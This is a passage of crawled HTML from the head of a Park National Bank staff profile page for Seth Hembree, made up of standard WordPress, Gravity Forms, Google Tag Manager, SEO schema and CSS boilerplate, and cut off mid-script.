

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/member/seth-hembree/
body_size: 33801
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hembree, Seth - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/member/seth-hembree/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hembree, Seth - Park National Bank" />
	<meta property="og:url" content="https://parknationalbank.com/member/seth-hembree/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2025-09-11T20:07:20+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Seth-Hembree_web.jpg" />
	<meta property="og:image:width" content="2083" />
	<meta property="og:image:height" content="2083" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_-282271759|rpid=-1727630696|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/member/seth-hembree/","url":"https://parknationalbank.com/member/seth-hembree/","name":"Hembree, Seth - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/member/seth-hembree/#primaryimage"},"image":{"@id":"https://parknationalbank.com/member/seth-hembree/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Seth-Hembree_web.jpg","datePublished":"2020-12-04T23:25:46+00:00","dateModified":"2025-09-11T20:07:20+00:00","breadcrumb":{"@id":"https://parknationalbank.com/member/seth-hembree/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/member/seth-hembree/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/member/seth-hembree/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Seth-Hembree_web.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Seth-Hembree_web.jpg","width":2083,"height":2083},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/member/seth-hembree/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Hembree, Seth"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fseth-hembree%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fseth-hembree%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='new-grid-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://parknationalbank.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"32":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://parknationalbank.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
